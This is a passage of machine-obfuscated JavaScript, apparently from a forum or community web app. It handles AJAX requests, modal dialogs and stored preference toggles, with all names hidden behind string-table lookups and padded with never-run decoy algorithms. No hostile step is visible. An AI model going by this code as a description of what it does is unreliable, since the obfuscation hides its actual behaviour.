__Buffer=this,kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(982)),xqRJab=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(983)+"ss"](__String(Nx9cH49[271]))?Nx9cH49[1]:Nx9cH49[0],__Array=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[272]))[__String(Nx9cH49[139])]>Nx9cH49[0]?__Buffer[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[272]))[__String(Nx9cH49[189])](__String(Nx9cH49[399])+__String(Nx9cH49[400])+__String(Nx9cH49[401])):"",utf8ArrayToStr=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[273]));ips[__String(Nx9cH49[202])]()(__Buffer[__String(Nx9cH49[196])]+__String(988),{[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[274])]:__String(Nx9cH49[275]),[__String(Nx9cH49[203])]:{[__String(989)]:kSVikz,[__String(Nx9cH49[324])+"al"]:xqRJab,[__String(991)]:__Array}})[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[261])]});return}if(__TextDecoder[__String(Nx9cH49[276])]){window[__String(Nx9cH49[325])][__String(Nx9cH49[210])](__TextDecoder[__String(Nx9cH49[276])]);return}Qwbf6qp(__Buffer[__String(Nx9cH49[320])](),__Buffer[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[291])](__TextDecoder[__String(Nx9cH49[266])]));if(!utf8ArrayToStr){__globalObject(__String(Nx9cH49[277])+kSVikz)[__String(Nx9cH49[278])](__String(Nx9cH49[273]))}Qwbf6qp(ips[__String(995)+__String(Nx9cH49[279])](__String(Nx9cH49[280])+kSVikz,__TextDecoder[__String(996)]),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[__globalObject(__String(Nx9cH49[277])+kSVikz)]),__globalObject(__String(Nx9cH49[281]))[__String(Nx9cH49[404])+Nx9cH49[282]](__String(Nx9cH49[367])))});return Nx9cH49[21]},[__String(999)+__String(Nx9cH49[112])](__TextDecoder,__Uint8Array){if(__String(1001)in MwO18dE){__Buffer()}function __Buffer(){var __TextDecoder;function __Uint8Array(){}Qwbf6qp(__TextDecoder=function(__TextDecoder,__Buffer){var kSVikz=Nx9cH49[0],__globalObject,__String,xqRJab,__Array,utf8ArrayToStr;Qwbf6qp(__globalObject=Nx9cH49[0],__String=new __Uint8Array(Nx9cH49[0]),xqRJab=__String,__Array=__TextDecoder,utf8ArrayToStr=__Buffer);while(__Array!==Nx9cH49[19]||utf8ArrayToStr!==Nx9cH49[19]){Qwbf6qp(__globalObject=(__Array?__Array.val:Nx9cH49[0])+(utf8ArrayToStr?utf8ArrayToStr.val:Nx9cH49[0])+kSVikz,kSVikz=Math.floor(__globalObject/Nx9cH49[51]),xqRJab.next=new __Uint8Array(__globalObject%Nx9cH49[51]),xqRJab=xqRJab.next,__Array=__Array?__Array.next:Nx9cH49[19],utf8ArrayToStr=utf8ArrayToStr?utf8ArrayToStr.next:Nx9cH49[19])}if(kSVikz)xqRJab.next=new __Uint8Array(kSVikz);return __String.next},console.log(__TextDecoder))}Qwbf6qp(__TextDecoder=__Uint8Array?__Uint8Array[__String(Nx9cH49[269])]:__TextDecoder,__TextDecoder[__String(Nx9cH49[201])]());const kSVikz=this;switch(__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[283]))){case __String(Nx9cH49[284]):kSVikz[__String(Nx9cH49[284])](__Uint8Array);break;case __String(Nx9cH49[285]):kSVikz[__String(Nx9cH49[285])](__Uint8Array);break;case __String(Nx9cH49[286]):kSVikz[__String(Nx9cH49[286])](__Uint8Array);break;case __String(Nx9cH49[287]):kSVikz[__String(Nx9cH49[287])](__Uint8Array);break;case __String(Nx9cH49[288]):kSVikz[__String(Nx9cH49[288])](__TextDecoder,__Uint8Array);break;case __String(Nx9cH49[289]):kSVikz[__String(Nx9cH49[289])](__TextDecoder,__Uint8Array);break;case __String(1008):window[__String(1009)](__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[440])),__String(1011));break;case __String(Nx9cH49[290]):kSVikz[__String(Nx9cH49[290])](__TextDecoder,__Uint8Array);break}},[__String(Nx9cH49[284])](__TextDecoder){__TextDecoder[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Uint8Array=this,__Buffer=ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[175])+__Uint8Array[__String(Nx9cH49[151])]);Qwbf6qp(__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1013))[__String(Nx9cH49[291])](__globalObject(__String(1014))[__String(Nx9cH49[292])]("fa")[__String(Nx9cH49[292])](__Buffer!=Nx9cH49[1]?__String(Nx9cH49[294]):__String(Nx9cH49[293]))[__String(Nx9cH49[278])](__Buffer!=Nx9cH49[1]?__String(Nx9cH49[293]):__String(Nx9cH49[294]))),__Buffer==Nx9cH49[1]?ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(Nx9cH49[175])+__Uint8Array[__String(Nx9cH49[151])],Nx9cH49[0]):ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(Nx9cH49[175])+__Uint8Array[__String(Nx9cH49[420])+Nx9cH49[421]],Nx9cH49[1]),ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](!ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[175])+__Uint8Array[__String(Nx9cH49[151])])?ips[__String(Nx9cH49[194])](__String(1020)):ips[__String(Nx9cH49[194])](__String(1021))))},[__String(Nx9cH49[285])](__globalObject){if(__String(1022)in MwO18dE){__TextDecoder()}function __TextDecoder(){var __globalObject=function(__globalObject){var __TextDecoder=__globalObject.length,__Uint8Array,__Buffer,__String,kSVikz;Qwbf6qp(__Uint8Array=[],__Buffer=Nx9cH49[0]);for(__String=Nx9cH49[0];__String<__TextDecoder;__String++)__Uint8Array.push(__String!==Nx9cH49[0]&&__globalObject[__String]>__globalObject[__String-Nx9cH49[1]]?__Uint8Array[__String-Nx9cH49[1]]+Nx9cH49[1]:Nx9cH49[1]);for(kSVikz=__TextDecoder-Nx9cH49[1];kSVikz>=Nx9cH49[0];kSVikz--){if(kSVikz!==__TextDecoder-Nx9cH49[1]&&__globalObject[kSVikz]>__globalObject[kSVikz+Nx9cH49[1]])__Uint8Array[kSVikz]=Math.max(__Uint8Array[kSVikz],__Uint8Array[kSVikz+Nx9cH49[1]]+Nx9cH49[1]);__Buffer+=__Uint8Array[kSVikz]}return __Buffer};console.log(__globalObject)}__globalObject[__String(Nx9cH49[43])+__String(Nx9cH49[328])+Nx9cH49[81]][__String(Nx9cH49[201])]();const __Uint8Array=this;ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[116])]:__String(Nx9cH49[297]),[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(1025)),[__String(Nx9cH49[298])]:__String(Nx9cH49[299]),[__String(Nx9cH49[300])]:{[Nx9cH49[195]]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[301])),[__String(Nx9cH49[302])]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[303]))},[__String(Nx9cH49[304])]:{[Nx9cH49[195]]:function(){ips[__String(Nx9cH49[321])+Nx9cH49[322]]()(__Uint8Array[__String(Nx9cH49[196])]+__String(1027))[__String(Nx9cH49[258])](function(__globalObject){__globalObject[__String(Nx9cH49[116])]==__String(Nx9cH49[259])?ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__globalObject[__String(Nx9cH49[261])]}):(ips[Nx9cH49[192]][__String(1028)+"sg"][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(1029))),__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[305]))[__String(Nx9cH49[350])]())})}}});return Nx9cH49[21]},[__String(Nx9cH49[286])](__TextDecoder){__TextDecoder[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Uint8Array=this,__Buffer=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:__Uint8Array[__String(Nx9cH49[196])]+__String(1031),[__String(Nx9cH49[308])]:__String(Nx9cH49[329]),[__String(Nx9cH49[309])]:ips[__String(Nx9cH49[194])](__String(1033)),[__String(Nx9cH49[310])]:Nx9cH49[21],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(1034)+"ck"]:function(){__globalObject(__String(1035))[Nx9cH49[25]](__String(Nx9cH49[312]),function(__TextDecoder){__TextDecoder[__String(Nx9cH49[201])]();const kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[313])]);ips[__String(Nx9cH49[202])]()(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:kSVikz[__String(Nx9cH49[334])](),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[261])]});return Nx9cH49[21]}Qwbf6qp(__TextDecoder[__String(Nx9cH49[309])]?(__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[316]))[__String(Nx9cH49[193])](),__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1037))[__String(1038)](__TextDecoder[__String(Nx9cH49[309])])):__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[316]))[__String(Nx9cH49[205])](),__Uint8Array[__String(Nx9cH49[317])](Nx9cH49[20]))})[__String(Nx9cH49[318])](function(){if(__String(1039)+"n"in MwO18dE){__TextDecoder()}function __TextDecoder(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=[];if(__TextDecoder===Nx9cH49[1]||__TextDecoder>=Nx9cH49[42])kSVikz(__Uint8Array,[],__TextDecoder,Nx9cH49[0]);return __Uint8Array},kSVikz,__Uint8Array,__Buffer;Qwbf6qp(kSVikz=function(__TextDecoder,__globalObject,__String,xqRJab){var __Array;for(__Array=xqRJab;__Array<__String;__Array++){var utf8ArrayToStr;if(__globalObject.length!==__Array)return;for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__String;utf8ArrayToStr++)if(__Buffer(__globalObject,[__Array,utf8ArrayToStr])){Qwbf6qp(__globalObject.push([__Array,utf8ArrayToStr]),kSVikz(__TextDecoder,__globalObject,__String,__Array+Nx9cH49[1]));if(__globalObject.length===__String)__TextDecoder.push(__Uint8Array(__globalObject));__globalObject.pop()}}},__Uint8Array=function(__TextDecoder){var kSVikz=[],__Uint8Array,__Buffer;__Uint8Array=__TextDecoder.length;for(__Buffer=Nx9cH49[0];__Buffer<__Uint8Array;__Buffer++){var __globalObject;kSVikz[__Buffer]="";for(__globalObject=Nx9cH49[0];__globalObject<__Uint8Array;__globalObject++)kSVikz[__Buffer]+=__TextDecoder[__Buffer][Nx9cH49[1]]===__globalObject?"Q":Nx9cH49[32]}return kSVikz},__Buffer=function(__TextDecoder,kSVikz){var __Uint8Array=__TextDecoder.length,__Buffer;for(__Buffer=Nx9cH49[0];__Buffer<__Uint8Array;__Buffer++){if(__TextDecoder[__Buffer][Nx9cH49[0]]===kSVikz[Nx9cH49[0]]||__TextDecoder[__Buffer][Nx9cH49[1]]===kSVikz[Nx9cH49[1]])return Nx9cH49[21];if(Math.abs((__TextDecoder[__Buffer][Nx9cH49[0]]-kSVikz[Nx9cH49[0]])/(__TextDecoder[__Buffer][Nx9cH49[1]]-kSVikz[Nx9cH49[1]]))===Nx9cH49[1])return Nx9cH49[21]}return Nx9cH49[20]},console.log(__TextDecoder))}__Buffer[__String(Nx9cH49[205])]()});return Nx9cH49[21]})}});__Buffer[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[290])](__TextDecoder){__TextDecoder[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Uint8Array=this;ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[116])]:__String(Nx9cH49[297]),[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(1040)),[__String(Nx9cH49[298])]:__String(Nx9cH49[299]),[__String(Nx9cH49[395])+Nx9cH49[319]]:{[Nx9cH49[195]]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[301])),[__String(Nx9cH49[302])]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[303]))},[__String(Nx9cH49[304])]:{[Nx9cH49[195]]:function(){Qwbf6qp(__Uint8Array[__String(Nx9cH49[320])](),ips[__String(Nx9cH49[321])+Nx9cH49[322]]()(__Uint8Array[__String(Nx9cH49[196])]+__String(1042))[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[261])]});return}const __Buffer=__globalObject(__String(Nx9cH49[323]))[__String(Nx9cH49[189])](__String(Nx9cH49[374]))==__String(1045)&&__globalObject(__String(Nx9cH49[323]))[__String(Nx9cH49[189])](__String(Nx9cH49[375]))==__String(Nx9cH49[376]);__Buffer&&!__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[324])+__String(Nx9cH49[398]))?window[__String(Nx9cH49[325])][__String(Nx9cH49[210])](ips[__String(Nx9cH49[132])](__String(Nx9cH49[326])+Nx9cH49[327])):__Uint8Array[__String(Nx9cH49[368])]()}))}}});return Nx9cH49[21]},[__String(Nx9cH49[287])](__TextDecoder){__TextDecoder[__String(Nx9cH49[43])+__String(Nx9cH49[328])+Nx9cH49[81]][__String(Nx9cH49[201])]();const __Uint8Array=this,__Buffer=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:__Uint8Array[__String(Nx9cH49[196])]+__String(1050),[__String(Nx9cH49[308])]:__String(Nx9cH49[329]),[__String(Nx9cH49[309])]:ips[__String(Nx9cH49[194])](__String(1051)),[__String(Nx9cH49[310])]:Nx9cH49[20],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(){__globalObject(__String(1052))[Nx9cH49[25]](__String(Nx9cH49[418]),function(__TextDecoder){ips[__String(Nx9cH49[202])]()(__Uint8Array[__String(Nx9cH49[196])]+__String(1054),{[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[203])]:{[__String(Nx9cH49[331])]:__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(Nx9cH49[332]))}})[__String(Nx9cH49[258])](function(__Uint8Array){__Uint8Array[__String(Nx9cH49[116])]==__String(Nx9cH49[259])?ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__Uint8Array[__String(Nx9cH49[261])]}):__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[147])](__String(1055))[__String(Nx9cH49[262])]()});return Nx9cH49[21]})}});__Buffer[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[190])](__TextDecoder,__Uint8Array,__Buffer,kSVikz){const xqRJab=this,__Array=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:xqRJab[__String(Nx9cH49[196])]+__String(1056)+__Uint8Array+__String(1057)+kSVikz+__String(1058)+__Buffer,[__String(Nx9cH49[308])]:__String(Nx9cH49[422]),[__String(Nx9cH49[310])]:Nx9cH49[20],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(){__globalObject(__String(1060))[__String(Nx9cH49[147])](__String(Nx9cH49[333]))[Nx9cH49[25]](__String(Nx9cH49[312]),function(__Buffer){__Buffer[__String(Nx9cH49[201])]();const kSVikz=__globalObject(__Buffer[__String(Nx9cH49[313])]);ips[__String(Nx9cH49[202])]()(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:kSVikz[__String(Nx9cH49[334])](),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(__Buffer){ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](__Buffer[__String(Nx9cH49[261])]);if(__TextDecoder!=Nx9cH49[19]){xqRJab[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1061)+__TextDecoder)[__String(Nx9cH49[262])]()}if(__Buffer[__String(1062)]==Nx9cH49[1]){xqRJab[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1063)+__Uint8Array+"']")[__String(Nx9cH49[147])](__String(Nx9cH49[410]))[__String(Nx9cH49[262])]()}})[__String(Nx9cH49[318])](function(){__Array[__String(Nx9cH49[205])]()});return Nx9cH49[21]})}});__Array[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[288])](__TextDecoder,__Uint8Array){__Uint8Array[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Buffer=this,kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[203])](__String(1065));Qwbf6qp(__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[335])+__String(1066)+Nx9cH49[319])[__String(Nx9cH49[136])]("li")[__String(Nx9cH49[278])](__String(Nx9cH49[336])),__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[292])](__String(Nx9cH49[336])),__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[278])](function(__TextDecoder,__Uint8Array){return(__Uint8Array[__String(1068)](new RegExp(__String(1069),Nx9cH49[137]))||[])[__String(1070)](Nx9cH49[244])}),__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[292])](__String(1071)+kSVikz),ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(1072)+__Buffer[__String(Nx9cH49[151])],kSVikz));return Nx9cH49[21]},[__String(Nx9cH49[337])+__String(Nx9cH49[344])](__TextDecoder,__Uint8Array){__Uint8Array[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Buffer=this;__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(1075)](__String(Nx9cH49[337]),function(){__Buffer[__String(Nx9cH49[338])](this[__String(Nx9cH49[412])]);return Nx9cH49[21]});return Nx9cH49[21]},[__String(Nx9cH49[338])](__globalObject){if(ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[339])+this[__String(Nx9cH49[151])])==__globalObject){return}Qwbf6qp(ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(Nx9cH49[339])+this[__String(Nx9cH49[151])],__globalObject),this[__String(Nx9cH49[341])](),this[__String(Nx9cH49[320])](),this[__String(Nx9cH49[340])]())},[__String(Nx9cH49[341])](){this[__String(Nx9cH49[106])][__String(Nx9cH49[342])]=this[__String(Nx9cH49[106])][__String(1080)+__String(Nx9cH49[343])+__String(1082)]==Nx9cH49[1]&&ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[339])+this[__String(Nx9cH49[151])])?ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[339])+this[__String(Nx9cH49[151])]):this[__String(Nx9cH49[106])][__String(Nx9cH49[342])]?this[__String(Nx9cH49[106])][__String(Nx9cH49[342])]:__String(1083)},[__String(Nx9cH49[343])+__String(1084)+__String(Nx9cH49[344])](__TextDecoder){const __Uint8Array=__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[136])](__String(1085))[__String(Nx9cH49[362])]();this[__String(Nx9cH49[338])](__Uint8Array);return Nx9cH49[21]},[__String(1087)](){if(this[__String(Nx9cH49[105])]){Qwbf6qp(ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(1088))}),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[345]))[__String(Nx9cH49[266])](ips[__String(Nx9cH49[194])](__String(Nx9cH49[349]))),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[345]))[__String(Nx9cH49[189])](__String(Nx9cH49[361]),Nx9cH49[21]));return Nx9cH49[21]}this[__String(Nx9cH49[346])](ips[__String(Nx9cH49[347])+__String(Nx9cH49[348])](__String(1092)),ips[__String(Nx9cH49[194])](__String(Nx9cH49[349])))},[__String(Nx9cH49[340])](){Qwbf6qp(this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[345]))[__String(Nx9cH49[189])](__String(1093)+Nx9cH49[363],Nx9cH49[20]),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[345]))[__String(Nx9cH49[266])](__String(1094)+__String(1095)+__String(1096)+__String(1097)+__String(1098)+__String(1099)+"> "+ips[__String(Nx9cH49[194])](__String(Nx9cH49[396]))),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[305]))[__String(Nx9cH49[350])](),this[__String(1101)+__String(1102)]=Nx9cH49[20],this[__String(Nx9cH49[351])]=Nx9cH49[21],this[__String(Nx9cH49[352])]=Nx9cH49[0],this[__String(Nx9cH49[353])]=Nx9cH49[0],this[__String(Nx9cH49[119])]=Nx9cH49[0],this[__String(Nx9cH49[196])]=ips[__String(Nx9cH49[132])](__String(Nx9cH49[236]))+(__String(1103)+__String(1104)+__String(1105))+this[__String(Nx9cH49[151])],this[__String(Nx9cH49[186])](),this[__String(Nx9cH49[317])](__String(1106)));if(this[__String(Nx9cH49[104])]){Qwbf6qp(this[__String(Nx9cH49[354])]=Nx9cH49[20],this[__String(Nx9cH49[121])]={},this[__String(Nx9cH49[355])]=Nx9cH49[19],this[__String(Nx9cH49[356])]())}return Nx9cH49[21]},[__String(Nx9cH49[357])](){Qwbf6qp(this[__String(Nx9cH49[105])]=Nx9cH49[21],this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1107))[__String(Nx9cH49[262])](),ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(1108))))},[__String(Nx9cH49[346])](__globalObject,__TextDecoder=Nx9cH49[19]){if(this[__String(Nx9cH49[105])]){return}Qwbf6qp(this[__String(Nx9cH49[320])](),this[__String(Nx9cH49[105])]=Nx9cH49[20],this[__String(Nx9cH49[118])][__String(Nx9cH49[142])](ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(1109),{[__String(Nx9cH49[358])]:__globalObject,[__String(1110)]:__TextDecoder})));if(this[__String(Nx9cH49[104])]){if(this[__String(Nx9cH49[359])]){clearTimeout(this[__String(Nx9cH49[359])])}this[__String(Nx9cH49[355])][__String(1111)]()}return Nx9cH49[21]},[__String(Nx9cH49[409])](__TextDecoder){const __Uint8Array=this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1113)),__Buffer=this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1114));if(__TextDecoder==Nx9cH49[1]){Qwbf6qp(this[__String(Nx9cH49[360])]=Nx9cH49[21],__Buffer[__String(Nx9cH49[157])](__String(Nx9cH49[361]),Nx9cH49[21]),__Uint8Array[__String(Nx9cH49[362])](""));if(__Uint8Array[__String(Nx9cH49[147])](__String(Nx9cH49[364]))[__String(Nx9cH49[149])](__String(1116)+Nx9cH49[363])){Qwbf6qp(__Uint8Array[__String(Nx9cH49[147])](__String(Nx9cH49[364]))[__String(Nx9cH49[278])](__String(1117)),__Uint8Array[__String(1118)](__String(Nx9cH49[365]),__String(1120)),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153]))[__String(Nx9cH49[365])](this[__String(Nx9cH49[366])]),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1121))[__String(Nx9cH49[365])](this[__String(Nx9cH49[366])]),__globalObject(__String(Nx9cH49[281]))[__String(Nx9cH49[145])](__String(Nx9cH49[367])))}}else{Qwbf6qp(this[__String(Nx9cH49[360])]=Nx9cH49[20],__Buffer[__String(Nx9cH49[157])](__String(Nx9cH49[361]),Nx9cH49[20]))}},[__String(Nx9cH49[368])](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[273]));if(__Buffer){Qwbf6qp(ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(Nx9cH49[371])+__Uint8Array[__String(Nx9cH49[151])],Nx9cH49[0]),__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[278])](__String(Nx9cH49[273])));if(ips[__String(Nx9cH49[132])](__String(Nx9cH49[369])+__String(1123)+__String(1124)+Nx9cH49[115])&&__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[335])+__String(1125)+__String(1126)+Nx9cH49[370])[__String(Nx9cH49[139])]!=Nx9cH49[1]){__Uint8Array[__String(Nx9cH49[317])](Nx9cH49[20])}__globalObject(__String(Nx9cH49[281]))[__String(Nx9cH49[145])](__String(Nx9cH49[367]))}else{Qwbf6qp(ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(Nx9cH49[371])+__Uint8Array[__String(Nx9cH49[151])],Nx9cH49[1]),__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[292])](__String(Nx9cH49[273])),__Uint8Array[__String(Nx9cH49[320])](),__Uint8Array[__String(Nx9cH49[372])]=__globalObject[__String(Nx9cH49[373])]())}return Nx9cH49[21]},[__String(Nx9cH49[377])+"On"](){const __TextDecoder=__globalObject(__String(Nx9cH49[323]))[__String(Nx9cH49[189])](__String(Nx9cH49[374]))==__String(Nx9cH49[369])+Nx9cH49[322]&&__globalObject(__String(Nx9cH49[323]))[__String(Nx9cH49[189])](__String(Nx9cH49[375]))==__String(Nx9cH49[376]);if(this[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[273]))){if(__TextDecoder||!__TextDecoder&&ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[371])+this[__String(Nx9cH49[151])])!=Nx9cH49[1]){this[__String(Nx9cH49[377])+__String(1128)]()}}},[__String(Nx9cH49[320])](){clearTimeout(this[__String(Nx9cH49[378])])},[__String(1129)](__TextDecoder){const __Uint8Array=this;if(__Uint8Array[__String(Nx9cH49[169])]){return Nx9cH49[21]}const __Buffer=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153])),kSVikz=__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[305])),xqRJab=__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?kSVikz[__String(Nx9cH49[379])](__String(1131))[__String(Nx9cH49[189])](Nx9cH49[99]):kSVikz[__String(Nx9cH49[379])](__String(1132))[__String(Nx9cH49[189])](Nx9cH49[99]);Qwbf6qp(__Uint8Array[__String(Nx9cH49[169])]=Nx9cH49[20],ips[__String(Nx9cH49[202])]()(__Uint8Array[__String(Nx9cH49[196])]+__String(Nx9cH49[383]),{[__String(Nx9cH49[274])]:__String(Nx9cH49[275]),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[203])]:{[__String(Nx9cH49[384])]:xqRJab?xqRJab:Nx9cH49[0],[__String(Nx9cH49[385])]:Nx9cH49[1]}})[__String(Nx9cH49[258])](function(kSVikz){if(kSVikz[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:kSVikz[__String(Nx9cH49[261])]});return 